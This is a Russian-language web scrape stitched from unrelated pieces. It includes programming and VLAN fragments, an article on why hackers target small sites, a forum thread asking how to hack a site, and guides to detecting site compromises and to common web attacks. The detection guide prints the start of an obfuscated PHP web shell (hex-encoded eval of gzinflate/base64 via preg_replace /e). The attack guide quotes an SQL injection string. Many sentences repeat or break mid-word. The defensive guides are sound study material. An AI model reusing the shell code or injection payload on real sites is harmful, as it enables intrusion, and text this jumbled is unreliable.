описание проблемы Ряд чисел, содержащих n целых чисел, спрашивая первое появление целого числа A в количестве столбцов, — это первые несколько. Формат ввода Первая строка содержит целое число n. Втора…

Формат ввода Первая строка содержит целое число n. Втора…

Связь между VLAN

1. Схема экспериментальной сети Схема экспериментальной сети, необходимая для этого эксперимента, показана на рисунке: Три, экспериментальная реализация Завершите настройку IP-адреса, маски подсети и …

Для чего взломщикам нужен именно ваш сайт — Джино • Журнал

«Злоумышленники взламывают только популярные сайты больших компаний» — распространённая, но неверная точка зрения. Рассуждая таким образом, многие владельцы сайтов пренебрегают правилами кибербезопасности или вовсе не знают, какие угрозы существуют для их проектов. Однако многим интернет-преступникам интересны абсолютно все ресурсы, даже небольшие и непопулярные. Но для чего?

Главная конечная цель взлома — получение выгоды. Даже те, кто взламывает сайты всего лишь ради забавы, впоследствии набираются опыта и чаще всего начинают «монетизировать» свои навыки. Выгода достигается разными короткими и длинными путями: в одних случаях хакеры рассматривают сайты как цель, выбирая для атаки конкретные ресурсы, а в других случаях сайты становятся лишь средством для совершения массового киберпреступления.

Сайт как цель

Взлом может быть целенаправленным, то есть в этом случае злоумышленникам по тем или иным причинам интересен определённый сайт. И этот интерес может иметь разную подоплёку:



Хулиганство. Начинающий хакер выбирает сайт-жертву, получает к нему доступ и затем либо размещает на сайте баннер с издевательским текстом о том, что сайт был взломан, либо проводит дефейс. Под этим словом подразумевается замена одной или нескольких страниц сайта на фальшивые, как правило, с указанием имени взломщика. Здесь задача хакера — всего лишь заявить о себе и набраться опыта.

Создание копии сайта с целью обмана. Злоумышленники совершают взлом DNS-провайдера и меняют запись домена, в результате чего пользователь попадает на подложный DNS-сервер и видит заранее подготовленный сайт-копию. Далее могут быть украдены данные пользователей сайта, что сами пользователи и владельцы ресурса могут и не заподозрить.

Нечестная конкурентная борьба.

Одна организация заказывает подрыв работы страницы другой организации, конкурирующей с ней. Мотивом для этого может быть желание перенаправить аудиторию сайта-жертвы к себе или нанести материальный и моральный ущерб.

Одна организация заказывает подрыв работы страницы другой организации, конкурирующей с ней. Мотивом для этого может быть желание перенаправить аудиторию сайта-жертвы к себе или нанести материальный и моральный ущерб.Шантаж. Работа сайта останавливается и выдвигаются требования, после выполнения которых функционирование страницы обещают восстановить и затем больше её не трогать. Чаще всего таким образом вымогают деньги.



Охота за данными. Например, хакеры получают доступ к аккаунтам пользователей сайта какого-либо банка и крадут информацию об их банковских картах. Впоследствии эти данные используются для кражи средств или просто продаются заинтересованным лицам на чёрном рынке.

Целевая атака. Здесь взлом сайта является одним из ключевых этапов большого преступления. Организованная группировка проникает на сайт какой-либо структуры и получает информацию, чтобы тем или иным способом дестабилизировать её деятельность.

Сайт как средство

Хакеры могут не только взламывать сайты по отдельности, но и массово получать доступ сразу к тысячам ресурсов. В этом случае им важно не столько качество сайтов, сколько их количество. Собрав необходимое число страниц, злоумышленники начинают совершать преступные действия, которые обычно направлены не на сами взломанные сайты, а на их посетителей или на другие страницы.

Рассылка почтового спама. Злоумышленники получают доступ к серверам, на которых размещаются сайты, и проводят масштабные спам-рассылки, используя ресурсы этих серверов.

Несанкционированный показ рекламы. Вредоносное ПО внедряется на сайт, в результате чего пользователи при переходе на страницу видят агрессивную рекламу сомнительного характера.

Чёрное SEO-продвижение. Под этим подразумевается размещение ссылок на другие страницы, в продвижении которых заинтересованы взломщики, а также накрутка трафика и поведенческих факторов на них.









Мошенничество в социальных сетях. Хакеры через сайты выуживают логины и пароли от аккаунтов в соцсетях, чтобы после этого проникать в них и реализовывать различные мошеннические схемы. К примеру, распространены случаи, когда преступники от имени других людей писали их друзьям сообщения с просьбой срочно перевести деньги на карту.

Заражение устройств вредоносным ПО. Гости сайта тем или иным образом провоцируют попадание на свой телефон или компьютер троянской программы, которая затем незаметно устанавливает нужное взломщикам программное обеспечение. В результате создаются целые сети заражённых устройств, с помощью которой совершаются разные киберпреступления.

Создание ботнетов. Хакеры организовывают под своим управлением сеть ботов, используя сервера взломанных сайтов, и дальше с помощью этой сети проводят DDOS-атаки на другие страницы или пытаются взломать следующую группу сайтов — например, применяя метод перебора паролей.

Также такие сети могут создаваться для их последующей продажи.

Также такие сети могут создаваться для их последующей продажи.

Если жертвой преднамеренного взлома обычно становятся только некоторые виды сайтов, то попасть под массированную атаку теоретически может любой сайт. И вы можете далеко не сразу понять, что вас используют как средство для достижения преступных целей. Избежать этого вам поможет только неукоснительное следование правилам кибербезопасности. Соблюдайте все меры предосторожности при работе в Сети — иначе однажды хакеры придут именно к вам.

Как взломать сайт? | BLASTHACK

- #1

Кто может объяснить,так сказать показать как можно взломать сайт с нуля

Если кто-то отзовется пишите в дс — Ванек#3480

Реакции:

Удалённый пользователь 123482Сортировка по дате Сортировка по голосам

- #2

Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.

Не рекомендуется проводить сделки.

MrSmailGotS написал(а):

Кто может объяснить,так сказать показать как можно взломать сайт с нуля

Если кто-то отзовется пишите в дс — Ванек#3480Нажмите для раскрытия…

это взлом

Реакции:

LelHack, Romelo, Михаил Бластов и ещё 1 человекПозитивный голос 0 Негативный голос

- #3

SQL, XPath, PHP, RCE инъекции, XSS атака, фишинг, брутфорс

Позитивный голос 0 Негативный голос

- #4

как вариант можно пройтись через DIRB и поддомены, но это скорее баловство.

Позитивный голос 0 Негативный голос

- #5

Кто может объяснить,так сказать показать как можно взломать сайт с нуля

Если кто-то отзовется пишите в дс — Ванек#3480

Реакции:

RomeloПозитивный голос 0 Негативный голос

- #6

Позитивный голос 0 Негативный голос

- #7

Зависит от сайта. Я не думаю что нормальный сайт ты сможешь взломать например SQL инъекцей

Я не думаю что нормальный сайт ты сможешь взломать например SQL инъекцей

Кто может объяснить,так сказать показать как можно взломать сайт пентагона и интерпола с нуля (хочу сделать как на фотке ниже)

Если кто-то отзовется пишите в дс — ProfessionalHacker#1337

Реакции:

Михаил БластовПозитивный голос 0 Негативный голос

- #8

Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.

NekoForever написал(а):

SQL, XPath, PHP, RCE инъекции, XSS атака, фишинг, брутфорс

Нажмите для раскрытия.

..

Это что?

Позитивный голос 0 Негативный голос

- #9

Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.

Ах ты хочешь сайт pornxub взломать, можешь норм порнушки посмотркть и на других сайтах

Позитивный голос 0 Негативный голос

- #10

Джон Кристо написал(а):

Ах ты хочешь сайт pornxub взломать, можешь норм порнушки посмотркть и на других сайтах

Нажмите для раскрытия.

..

Счас бы ломать пх, когда там достаточно с впн зайти и смотреть можно всё.

Позитивный голос 0 Негативный голос

- #11

Джон Кристо написал(а):

Это что?

Нажмите для раскрытия…

тему прочитай..

Позитивный голос 0 Негативный голос

- #12

Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.

Не рекомендуется проводить сделки.

NekoForever написал(а):

тему прочитай..

Нажмите для раскрытия…

Я понял, чисто по приколу сюда зашел, а у хак программах названия страшные

Позитивный голос 0 Негативный голос

- #13

Джон Кристо написал(а):

Я понял, чисто по приколу сюда зашел, а у хак программах названия страшные

Нажмите для раскрытия.

..

Это не программы

Позитивный голос 0 Негативный голос

- #14

Джон Кристо написал(а):

Я понял, чисто по приколу сюда зашел, а у хак программах названия страшные

Нажмите для раскрытия…

это не программы -_-

Позитивный голос 0 Негативный голос

- #15

Обратите внимание, пользователь заблокирован на форуме. Не рекомендуется проводить сделки.

Не рекомендуется проводить сделки.

sdfaw написал(а):

это не программы -_-

Нажмите для раскрытия…

А что тогда? Я просто не шарю

Позитивный голос 0 Негативный голос

Войдите или зарегистрируйтесь для ответа.

Взломать сайт.

- FedericoZ

- Работа и услуги

- Ответы

- 4

- Просмотры

- 816

Работа и услуги

iAmerican

Проверено дюп/предметов инвентаря/взломать/поменять пароль на любом аккаунте Barvikha Rp

- sHkIllla

- Торговля информацией

- Ответы

- 4

- Просмотры

- 1K

Торговля информацией

sHkIllla

Вопрос Касаемо безопасности аккаунта с GA при каждом входе.

- HaroldFinch

- Помощь

- Ответы

- 1

- Просмотры

- 326

Помощь

BLXCK.TOMMY

Другая игра Вопрос Можно ли каким-то образом получить пароль от RAR архива?

- dab_dab

- Помощь

- Ответы

- 0

- Просмотры

- 169

Помощь

dab_dab

Real Life // Учи.

Ру

Ру- Джон Кристо

- Вопросы

- Ответы

- 7

- Просмотры

- 2K

Вопросы

Удалённый пользователь 411156

Поделиться:

Поделиться Ссылка

Как и зачем взламывают сайты?

Как и зачем взламывают сайты?

Процесс взлома сайтов сейчас поставлен на поток. Ботнеты используют известные эксплойты к распространенным CMS, взламывают сайты, устанавливают на них свои скрипты и дальше могут использовать взломанный сайт в любых целях. Вирусы крадут пароли от FTP, подключаются к сайтам и заражают их вирусами, которые в свою очередь заражают посетителей сайтов, после чего круг повторяется. Чаще всего после взлома сайта происходит следующее:

Вирусы крадут пароли от FTP, подключаются к сайтам и заражают их вирусами, которые в свою очередь заражают посетителей сайтов, после чего круг повторяется. Чаще всего после взлома сайта происходит следующее:

- Дефейс сайта. Это можно назвать, скорее, озорством, дальше дефейса дело часто не идет.

- Заражение страниц сайта вирусом. Вирусы могут как просто добавляться в конец каждой страницы сайта, так и быть довольно изощренными. Например, нам встречался вирус, заражавший конкретный класс Joomla, отвечающий за вывод данных в браузер.

- Поиск других сайтов в соседних папках и их заражение.

- Рассылка спама.

- Загрузка PHP Shell и выполнение произвольных действий.

- Установка ботов, которые подключаются к серверу IRC и могут выполнять произвольные команды «хозяина» — например, производить DDoS других сайтов.

То есть, действия взломщиков направлены на дальнейшее распространение ботов, создание сети (ботнета) и дальнейшее ее использование в своих целях.

Алгоритм поиска причины взлома

Алгоритм сам по себе очень простой:

- Найти следы взлома.

- Определить точное время взлома.

- По логам найти, как именно поломали сайт.

Сложность составляет реализация пунктов 1 и 3. На них мы остановимся подробнее.

Как искать следы взлома

При взломе практически всегда остаются следы: файлы, которые злоумышленник использовал для работы, например, PHP Shell. Классический способ взлома CMS:

- Через какую-либо уязвимость загрузить PHP Shell (или получить через уязвимость доступ администратора CMS и загрузить PHP Shell через менеджер файлов).

- Через PHP Shell сделать все остальное.

Поэтому в первую очередь необходимо искать такие файлы — файлы, очевидно не принадлежащие сайту. Как правило, загруженные скрипты называются довольно необычно и сильно выделяются среди собственных скриптов CMS:

- wzxp.php

- gwd.php

- a10881d.php.2046

Результат работы эксплойта, запущенного для взлома сервера, может выглядеть так:

- .

/w.sh

/w.sh - ./env

- ./env.c

- ./program.c

- ./program.o

- ./w00t.so.1.0

- /tmp/sh

- /tmp/sh3

Эти файлы могут быть расположены как в корне сайта, так и в папке tmp/ или cache/. Поискать их стоит также в папках вроде images/, upload/, user_files/ и т. д. — часто через уязвимости в редакторах или библиотеках фотографий скрипты загружаются именно в то место, куда обычно загружаются фотографии или хранятся временные файлы.

Обязательно загляните в файл .htaccess — в нем могут быть добавлены перенаправления на другие сайты, распространяющие вирус. При этом файл .htaccess может быть размещен как в корне сайта, так и выше, поэтому не поленитесь посмотреть все директории вашего аккаунта.

Иными словами, необходимо искать все необычное/непонятное и заглядывать внутрь всех подозрительных файлов. PHP Shell может выглядеть, например, так:

<?php #v2.3 //Version

$auth_pass = ""; //75b43eac8d215582f6bcab4532eb854e

$color = "#00FF66"; //Colour

$default_action = "FilesMan";

$default_charset = "Windows-1251";

preg_replace("/. */e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65

*/e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\x74\x65\x28\x62\x61\x73\x65

\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28'7b1tVxs50jD8OXvO9R9Er3fanhhjm2Q2Y7ADIZCQSSAD5

GUC3N623bZ7aLs93W0Mk+W/31Wll5b6xZhkdq/7OedhJtDdKpVKUkkqlapK3rDM1tzJLL4tl7qn+ycf90/

// ... много кода в base64

Ключевые моменты, на которые стоит обращать внимание в скриптах PHP:

- Co0lHaZZkeR’ский стиль написания текста.

- Наличие слов Exploit и Shell.

- Наличие большого количества кода в base64.

- Наличие eval() или функции preg_replace() с ключом /e в первом аргументе.

В конце концов, можно просто зайти браузером и посмотреть, что делает этот скрипт.

Если ничего не помогает, можно просто поискать все файлы, содержащие закодированное в base64 содержимое.

Определение времени взлома

Когда файлы найдены, определить время взлома очень просто — достаточно посмотреть время изменения самого раннего файла.

Если подозрительных файлов не найдено, но сайт заражен вирусом, посмотрите дату изменения файлов index. php, index.html или тех, в которых обнаружите вирус. Скорее всего в этом случае сайт взломали, украв пароль от FTP.

php, index.html или тех, в которых обнаружите вирус. Скорее всего в этом случае сайт взломали, украв пароль от FTP.

Поиск журналов взлома сайта

Теперь самое главное — чтобы эти журналы были в наличии!

Если на сайте только произведен дефейс или добавлен вирус ко всем файлам index.html, скорее всего, сайт взломали через кражу пароля FTP.

В этом случае достаточно проверить компьютеры, с которых осуществлялся доступ к сайту, на вирусы, сменить пароли FTP и никогда больше не сохранять пароли в клиентах FTP.

Если же на сайте присутствуют PHP Shell или вредоносные скрипты (например, для рассылки спама), скорее всего, сайт взломали через уязвимость в CMS или каком-либо её плагине. В этом случае потребуется проанализировать логи веб-сервера.

Чтобы лучше понять, что необходимо искать, рассмотрим, как происходит взлом CMS.

- Злоумышленник определяет, что на сайте установлены CMS или ее плагины, либо другое ПО (устаревшая Joomla, phpMyAdmin, редактор WYSIWYG, галерея фотографий и т.

д.), потенциально подверженные уязвимости.

д.), потенциально подверженные уязвимости. - Он начинает перебирать известные эксплойты к этому ПО. Цель — каким-либо образом загрузить свой файл на сайт.

- Когда уязвимость найдена, взломщик загружает PHP Shell.

- Подключившись к PHP Shell, взломщик получает полный доступ к сайту и дальше может использовать его в любых целях.

Если удалось определить IP-адрес

Определив IP-адрес взломщика, мы производим поиск этого IP-адреса по журналу веб-сервера и видим все действия, которые он совершал. Где-то близко к моменту обращения к PHP Shell будет успешное использование уязвимости сайта.

Если ничего не удалось найти

Такое тоже может быть. В этом случае можно порекомендовать только чистую переустановку CMS и ее расширений и последующий импорт данных. Обязательно убедитесь, что версия CMS и ее расширений — последняя.

И ее расширений! Чаще всего взломы производятся не через ядро системы управления сайтом, а через какой-нибудь устаревший плагин, автор которого давно забросил его разработку.

Ну и, разумеется, смените все пароли, которые имеют какое-либо отношение к сайту.

Хозяйке на заметку

- В процессе поиска уязвимостей на сайте, если нет возможности заблокировать к нему доступ посетителей, заблокируйте хотя бы запросы POST. Это предотвратит возможность применения большинства стандартных эксплойтов.

- Не используйте устаревшие версии CMS и плагинов к ним. Следите за обновлениями!

- После определения причины взлома не ограничивайтесь удалением найденных скриптов — добавленные злоумышленником точки проникновения могут быть хорошо спрятаны. Лучшая схема восстановления сайта после взлома — это закрыть к нему доступ посетителей, найти причину взлома, восстановить сайт из резервной копии (этим мы исключаем любые изменения сайта, которые мог произвести злоумышленник), обновить CMS, убедившись, что уязвимый компонент также обновился, после чего снова открыть доступ к сайту.

Резервные копии сайтов очень облегчают жизнь владельцам сайтов и вебмастерам, позволяют экономить кучу времени и нервов. Представьте, вы написали много интересных статей, разместили фотографии, потратили на это не один день, и тут вдруг с вашим сайтом что-то случилось.

Представьте, вы написали много интересных статей, разместили фотографии, потратили на это не один день, и тут вдруг с вашим сайтом что-то случилось.

Спасибо хабре

Каковы наиболее распространенные методы взлома веб-сайтов?

В этом руководстве представлены наиболее распространенные методы взлома веб-сайтов, которые помогут вам подготовиться к вредоносным атакам.

Прибыльность Интернета привела к значительному увеличению числа методов взлома веб-сайтов.

Киберпреступники используют множество различных инструментов и методов для получения доступа к конфиденциальной информации, которую можно найти в Интернете. Они часто атакуют веб-сайты и сетевые ресурсы с целью вымогательства денег или кражи активов у организаций.

Чтобы защитить себя и свой бизнес от киберпреступников, важно знать, как работают методы взлома веб-сайтов.

Атаки с использованием SQL-инъекций

Атаки с использованием SQL-инъекций являются наиболее распространенным методом взлома веб-сайтов. Большинство веб-сайтов используют язык структурированных запросов (SQL) для взаимодействия с базами данных.

Большинство веб-сайтов используют язык структурированных запросов (SQL) для взаимодействия с базами данных.

SQL позволяет веб-сайту создавать, извлекать, обновлять и удалять записи базы данных. Он используется для всего: от регистрации пользователя на веб-сайте до хранения деталей транзакции электронной коммерции.

Атака с внедрением SQL помещает SQL в веб-форму, пытаясь заставить приложение запустить его. Например, вместо того, чтобы вводить обычный текст в поле имени пользователя или пароля, хакер может ввести ‘ OR 1=1 .

Если приложение добавит эту строку непосредственно к команде SQL, предназначенной для проверки существования пользователя в базе данных, оно всегда будет возвращать значение true.

Это может позволить хакеру получить доступ к ограниченному разделу веб-сайта. Другие атаки SQL-инъекций могут использоваться для удаления данных из базы данных или вставки новых данных.

Хакеры иногда используют автоматизированные инструменты для выполнения SQL-инъекций на удаленных веб-сайтах. Они будут сканировать тысячи веб-сайтов, тестируя множество типов инъекционных атак, пока не добьются успеха.

Атаки с внедрением кода SQL можно предотвратить путем правильной фильтрации пользовательского ввода. Большинство языков программирования имеют специальные функции для безопасной обработки пользовательского ввода, который будет использоваться в SQL-запросе.

Что такое межсайтовый скриптинг (XSS)?

Межсайтовый скриптинг — это серьезная уязвимость, которая часто используется хакерами для взлома веб-сайтов. Это одна из самых сложных уязвимостей из-за того, как она работает.

Некоторые из крупнейших веб-сайтов в мире столкнулись с успешными XSS-атаками, включая Microsoft и Google.

В большинстве XSS-атак для взлома веб-сайтов используются вредоносные сценарии Javascript, встроенные в гиперссылки. Когда пользователь щелкает ссылку, он может украсть личную информацию, захватить веб-сеанс, завладеть учетной записью пользователя или изменить рекламные объявления, отображаемые на странице.

Хакеры часто вставляют эти вредоносные ссылки в веб-форумы, веб-сайты социальных сетей и другие видные места, где пользователи могут нажимать на них.

Чтобы избежать XSS-атак, владельцы веб-сайтов должны фильтровать вводимые пользователем данные и удалять любой вредоносный код.

Что такое отказ в обслуживании (DoS/DDoS)?

Атака типа «отказ в обслуживании» наполняет веб-сайт огромным объемом интернет-трафика, в результате чего его серверы перегружаются и выходят из строя.

Большинство DDoS-атак осуществляются с использованием компьютеров, зараженных вредоносным ПО. Владельцы зараженных компьютеров могут даже не знать, что их машина отправляет запросы данных на ваш сайт.

Атаки типа «отказ в обслуживании» можно предотвратить с помощью:

- Ограничения скорости маршрутизатора вашего веб-сервера.

- Добавление в маршрутизатор фильтров для отбрасывания пакетов из сомнительных источников.

- Отбрасывание поддельных или искаженных пакетов.

- Установка более агрессивных тайм-аутов для соединений.

- Использование брандмауэров с защитой от DDoS.

- Использование стороннего программного обеспечения для предотвращения DDoS-атак от Akamai, Cloudflare, VeriSign, Arbor Networks или другого поставщика.

Что такое подделка межсайтовых запросов (CSRF или XSRF)?

Подделка межсайтовых запросов является распространенным вредоносным использованием веб-сайтов. Это происходит, когда несанкционированные команды передаются от пользователя, которому доверяет веб-приложение.

Пользователь обычно авторизовался на веб-сайте, поэтому он имеет более высокий уровень привилегий, позволяющий хакеру переводить средства, получать информацию об учетной записи или получать доступ к конфиденциальной информации.

Хакеры могут передавать поддельные команды разными способами, включая скрытые формы, AJAX и теги изображений. Пользователь не знает, что команда была отправлена, и веб-сайт считает, что команда поступила от аутентифицированного пользователя.

Основное различие между атаками XSS и CSRF заключается в том, что пользователь должен войти в систему и быть доверенным веб-сайтом, чтобы атака взлома веб-сайта CSRF сработала.

Владельцы веб-сайтов могут предотвращать атаки CSRF, проверяя заголовки HTTP, чтобы узнать, откуда исходит запрос, и проверяя токены CSRF в веб-формах. Эти проверки гарантируют, что запрос поступил со страницы внутри веб-приложения, а не из внешнего источника.

Что такое спуфинг DNS (отравление кеша DNS)?

Этот метод взлома веб-сайта вводит поврежденные системные данные домена в кеш преобразователя DNS для перенаправления трафика веб-сайта. Он часто используется для отправки трафика с законных веб-сайтов на вредоносные веб-сайты, содержащие вредоносные программы.

Спуфинг DNS также можно использовать для сбора информации о перенаправленном трафике. Лучший метод предотвращения спуфинга DNS — установить короткое время TTL и регулярно очищать кеши DNS на локальных компьютерах.

Методы социальной инженерии

В некоторых случаях самым слабым местом в системе безопасности веб-сайта являются люди, которые его используют. Социальная инженерия стремится использовать эту слабость.

Хакер убедит пользователя или администратора веб-сайта раскрыть некоторую полезную информацию, которая поможет им использовать веб-сайт. Существует множество форм атак социальной инженерии , в том числе:

Фишинг

Пользователям веб-сайта отправляются мошеннические электронные письма, которые выглядят так, как будто они пришли с веб-сайта. Пользователя просят разгласить некоторую информацию, такую как данные для входа или личную информацию. Хакер может использовать эту информацию для взлома веб-сайта.

Приманка

Это классический метод социальной инженерии, впервые использованный в 1970-х годах. Хакер оставит устройство рядом с вашим местом работы, возможно, с пометкой типа «зарплата сотрудников».

Один из ваших сотрудников может взять его и вставить в свой компьютер из любопытства. USB-накопитель будет содержать вредоносное ПО, которое заражает ваши компьютерные сети и ставит под угрозу ваш веб-сайт.

Претекстинг

Хакер свяжется с вами, одним из ваших клиентов или сотрудником и притворится кем-то другим. Они потребуют конфиденциальную информацию, которую используют для компрометации вашего сайта.

Лучший способ предотвратить атаки с использованием социальной инженерии — рассказать своим сотрудникам и клиентам об этих видах атак.

Нецелевые методы взлома веб-сайтов

Во многих случаях хакеры не будут специально атаковать ваш веб-сайт. Итак, какие методы взлома веб-сайтов они используют?

Обычно они нацелены на уязвимость, которая существует для системы управления контентом, плагина или шаблона.

Например, они могли разработать некоторые методы взлома веб-сайтов, нацеленные на уязвимость в определенной версии WordPress, Joomla или другой системы управления контентом.

Они будут использовать автоматических ботов для поиска веб-сайтов, использующих эту версию рассматриваемой системы управления контентом, прежде чем начать атаку. Они могут использовать уязвимость для удаления данных с вашего веб-сайта, кражи конфиденциальной информации или установки вредоносного программного обеспечения на ваш сервер.

Лучший способ избежать хакерских атак на веб-сайты — убедиться, что ваша система управления контентом, плагины и шаблоны обновлены до последней версии.

11 Наиболее распространенные техники и методы взлома веб-сайтов [Осторожно]

Какие методы взлома веб-сайтов наиболее распространены в 2021 году?

Использование Интернета для предоставления важнейших услуг, таких как банковские операции и онлайн-покупки, за последние 10 лет увеличилось в геометрической прогрессии. Но это также привело к увеличению числа злоумышленников, которые используют различные методы взлома веб-серверов для получения несанкционированного доступа к этим веб-сайтам.

Но это также привело к увеличению числа злоумышленников, которые используют различные методы взлома веб-серверов для получения несанкционированного доступа к этим веб-сайтам.

